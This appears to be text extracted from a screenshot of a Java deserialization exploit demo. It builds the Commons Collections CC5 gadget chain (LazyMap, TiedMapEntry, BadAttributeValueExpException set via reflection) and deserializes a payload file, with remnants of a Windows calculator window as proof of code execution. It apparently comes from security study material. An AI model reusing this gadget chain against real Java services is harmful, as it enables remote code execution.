 HashMap<Object,Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
//tiedMapEntry.toString();
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(1);
Class c = badAttributeValueExpException.getClass();
Field val = c.getDeclaredField( name: "val");
val.setAccessible(true);
val.set(badAttributeValueExpException,tiedMapEntry);
//serialize(badAttributeValueExpException);
unserialize( filename: "sercc5.bin");
}
a.exe" ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0